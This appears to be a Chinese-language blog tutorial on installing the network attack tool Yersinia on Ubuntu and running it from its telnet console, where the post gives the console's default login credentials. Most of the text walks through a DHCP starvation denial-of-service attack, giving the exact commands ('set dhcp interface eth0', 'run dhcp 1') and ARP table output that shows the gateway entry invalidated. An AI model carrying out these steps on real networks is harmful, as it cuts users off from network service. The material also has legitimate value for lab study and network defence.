3)、安装yersinia
sudo apt-get install yersinia
ubuntu它会自动从官方的软件库中将yersinia的所有文件安装完成,不需要你因为对linux不熟悉而烦恼。
检查:
root@ubuntu:~# yersinia
GNU yersinia 0.7.1 $Date: 2006/03/23 08:40:14 $
Try 'yersinia -h' to display the help.
MOTD: Waiting for my surround speakers Audiovector Mi1 Signature... :)
root@ubuntu:~#
4)、安装ssh server(可选,避免每次进入到虚拟机,可通过ssh连接进去)
sudo apt-get install openssh-server
结果:

4)ok ,yersina安装全部完成,我们可以通过它来实验一下攻击。
二、简单使用
2.1 yersina 帮助
Usage: yersinia [-hVGIDd] [-l logfile] [-c conffile] protocol [protocol_options]
-V Program version. //查看版本
-h This help screen. //帮助命令
-G Graphical mode (GTK). //图形化界面
-I Interactive mode (ncurses). //交互模式
-D Daemon mode. //后台模式,笔者推荐
-d Debug. //调试械
-l logfile Select logfile.
-c conffile Select config file. //先写好相关攻击配置……
protocol One of the following: cdp, dhcp, dot1q, dot1x, dtp, hsrp, isl, stp, vtp.
Try 'yersinia protocol -h' to see protocol_options help
Please, see the man page for a full list of options and many examples.
Send your bugs & suggestions to the Yersinia developers <yersinia@yersinia.net>
MOTD: I would like to see romanian wild boars, could you invite me? :)
Mail me at slay _at_ wasahero.org
2.1 yersina attack sample
登录用户名与密码:root/root
enable密码:tomac
root@ubuntu:~# telnet localhost 12000
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Welcome to yersinia version 0.7.1.
Copyright 2004-2005 Slay & Tomac.
login: root
password:
MOTD: Do you have a Lexicon CX-7? Share it!! ;)
yersinia> ena
Password:
yersinia#
cancel Cancel running attack
clear Clear stats
cls Clear screen
disable Turn off privileged commands
exit Exit from current level
prueba Test command
run Run attack
set Set specific params for protocols
show Show running system information
yersinia#
比如:dhcp 地址耗尽攻击
1、指定源接口
yersinia# set dhcp interface eth0
2、攻击开始
yersinia# run dhcp 1
下面是后面参数
<0> NONDOS attack sending RAW packet
<1> DOS attack sending DISCOVER packet
<2> NONDOS attack creating DHCP rogue server
<3> DOS attack sending RELEASE packet
<cr>
3、检查
yersinia# show attacks
No. Protocol Attack
--- -------- ------
0 DHCP sending DISCOVER packet
yersinia# show dhcp attacks
No. Protocol Attack
--- -------- ------
0 DHCP sending DISCOVER packet
4、结果
攻击前:
C:\Documents and Settings\Administrator>arp -a
Interface: 172.16.105.14 --- 0x4
Internet Address Physical Address Type
172.16.105.1 00-09-43-30-4d-c1 dynamic
172.16.105.23 00-0c-29-1f-cf-39 dynamic
攻击后:
C:\Documents and Settings\Administrator>arp -a
Interface: 172.16.105.14 --- 0x4
Internet Address Physical Address Type
172.16.105.1 00-00-00-00-00-00 invalid
172.16.105.23 00-0c-29-1f-cf-39 dynamic
取消攻击后:5(秒)
C:\Documents and Settings\Administrator>arp -a
Interface: 172.16.105.14 --- 0x4
Internet Address Physical Address Type
172.16.105.1 00-09-43-30-4d-c1 dynamic
172.16.105.23 00-0c-29-1f-cf-39 dynamic
172.16.105.248 00-0c-29-76-f3-53 dynamic
注:附上命令参数